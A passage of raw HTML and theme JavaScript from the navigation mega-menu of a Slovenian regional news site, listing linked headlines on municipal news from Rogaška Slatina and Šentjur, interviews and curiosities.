block_td_uid_4_696e438ba6cba.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696e438ba6cba_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696e438ba6cba_rand","tdc_css_class_style":"td_uid_4_696e438ba6cba_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696e438ba6cba.td_column_number = "3";
block_td_uid_4_696e438ba6cba.block_type = "td_block_mega_menu";
block_td_uid_4_696e438ba6cba.post_count = "5";
block_td_uid_4_696e438ba6cba.found_posts = "285";
block_td_uid_4_696e438ba6cba.header_color = "";
block_td_uid_4_696e438ba6cba.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e438ba6cba.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_696e438ba6cba);
</script><div id=td_uid_4_696e438ba6cba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696e438ba6cba" data-td_block_id="td_uid_4_696e438ba6cba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696e438ba6cba" data-td_block_id="td_uid_4_696e438ba6cba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696e438ba7979_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_696e438ba7979" ><script>var block_td_uid_5_696e438ba7979 = new tdBlock();
block_td_uid_5_696e438ba7979.id = "td_uid_5_696e438ba7979";
block_td_uid_5_696e438ba7979.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696e438ba7979_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696e438ba7979_rand","tdc_css_class_style":"td_uid_5_696e438ba7979_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696e438ba7979.td_column_number = "3";
block_td_uid_5_696e438ba7979.block_type = "td_block_mega_menu";
block_td_uid_5_696e438ba7979.post_count = "5";
block_td_uid_5_696e438ba7979.found_posts = "34";
block_td_uid_5_696e438ba7979.header_color = "";
block_td_uid_5_696e438ba7979.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e438ba7979.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_696e438ba7979);
</script><div id=td_uid_5_696e438ba7979 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e438ba7979" data-td_block_id="td_uid_5_696e438ba7979"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e438ba7979" data-td_block_id="td_uid_5_696e438ba7979"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696e438ba8739_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_696e438ba8739" ><script>var block_td_uid_6_696e438ba8739 = new tdBlock();
block_td_uid_6_696e438ba8739.id = "td_uid_6_696e438ba8739";
block_td_uid_6_696e438ba8739.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696e438ba8739_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696e438ba8739_rand","tdc_css_class_style":"td_uid_6_696e438ba8739_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696e438ba8739.td_column_number = "3";
block_td_uid_6_696e438ba8739.block_type = "td_block_mega_menu";
block_td_uid_6_696e438ba8739.post_count = "5";
block_td_uid_6_696e438ba8739.found_posts = "7";
block_td_uid_6_696e438ba8739.header_color = "";
block_td_uid_6_696e438ba8739.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e438ba8739.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_696e438ba8739);
</script><div id=td_uid_6_696e438ba8739 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e438ba8739" data-td_block_id="td_uid_6_696e438ba8739"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e438ba8739" data-td_block_id="td_uid_6_696e438ba8739"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696e438ba916c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_696e438ba916c" ><script>var block_td_uid_7_696e438ba916c = new tdBlock();
block_td_uid_7_696e438ba916c.id = "td_uid_7_696e438ba916c";
block_td_uid_7_696e438ba916c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696e438ba916c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696e438ba916c_rand","tdc_css_class_style":"td_uid_7_696e438ba916c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696e438ba916c.td_column_number = "3";
block_td_uid_7_696e438ba916c.block_type = "td_block_mega_menu";
block_td_uid_7_696e438ba916c.post_count = "5";
block_td_uid_7_696e438ba916c.found_posts = "331";
block_td_uid_7_696e438ba916c.header_color = "";
block_td_uid_7_696e438ba916c.ajax_pagination_infinite_stop = "";
block_td_uid_7_696e438ba916c.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_696e438ba916c);
</script><div id=td_uid_7_696e438ba916c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
